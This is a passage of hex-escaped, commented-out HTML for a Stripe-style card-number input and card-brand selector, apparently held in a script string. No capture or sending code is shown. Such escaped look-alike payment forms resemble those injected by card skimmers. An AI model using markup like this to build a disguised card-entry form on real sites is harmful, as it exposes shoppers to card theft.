0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardNumberInput\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22number\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-numberInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x201234\x201234\x201234\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-number\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-numberError\x20knownCardBrandDesc\x20cardBrandIconsDesc\x20progressiveCursorAnnouncement\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22padding-right:\x20107.8px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20p-CardNumberInput-input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice\x20Input\x20p-CardBrandChoice&#45;&#45;disabled\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice-iconWrapper\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-Icon\x20p-Icon&#45;&#45;unknownCardIcon\x20Icon\x20p-Icon&#45;&#45;md\x20p-CardBrandIcon\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIcon)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x22.74\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26\x2018.5V20H4v-1.5h22Zm2.5-2.5V4A2.5\x202.5\x200\x200\x200\x2026\x201.5H4A2.5\x202.5\x200\x200\x200\x201.5\x204v12A2.5\x202.5\x200\x200\x200\x204\x2018.5V20l-.206-.005a4\x204\x200\x200\x201-3.79-3.789L0\x2016V4A4\x204\x200\x200\x201\x203.794.005L4\x200h22l.206.005A4\x204\x200\x200\x201\x2030\x204v12l-.005.206a4\x204\x200\x200\x201-3.789\x203.79L26\x2020v-1.5a2.5\x202.5\x200\x200\x200\x202.5-2.5Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M4\x207a1\x201\x200\x200\x201\x201-1h3a1\x201\x200\x200\x201\x201\x201v2a1\x201\x200\x200\x201-1\x201H5a1\x201\x200\x200\x201-1-1V7Zm0\x208a1\x201\x200\x200\x201\x201-1h6a1\x201\x200\x201\x201\x200\x202H5a1\x201\x200\x200\x201-1-1Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-Icon\x20p-Icon&#45;&#45;chevronDown\x20Icon\x20p-Icon&#45;&#45;md\x20p-CardBrandChoice-chevron\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2016\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconChevronDown)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.591\x205.293a1\x201\x200\x200\x201\x201.416\x201.416l-6.3\x206.3a1\x201\x200\x200\x201-1.414\x200l-6.3-6.3A1\x201\x200\x200\x201\x202.41\x205.293L8\x2010.884z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22network\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-networkInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22\x22\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-CardBrandChoice-select\x20Input\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-label=\x22Card\x20network\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<option\x20disabled=\x22disabled\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20value=\x22unknown\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selected=\x22selected\x22>Select\x20card-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20brand\x20(optional)-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</option>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</select></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardIcons\x20Input\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20relative;\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons\x20p-CardBrandIcons&#45;&#45;multiple\x20p-CardBrandIcons&#45;&#45;noMore\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20